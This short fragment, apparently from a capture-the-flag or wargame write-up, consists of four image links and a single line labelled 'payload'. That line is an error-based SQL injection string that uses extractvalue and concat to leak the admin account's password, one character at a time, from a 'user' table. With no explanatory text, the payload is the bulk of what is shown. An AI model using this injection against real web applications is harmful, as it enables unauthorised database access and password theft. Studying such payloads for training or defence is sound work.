 payload : ' and extractvalue(1,concat(0x3a, (select substr(upw,1,1) from user where uid='admin')));--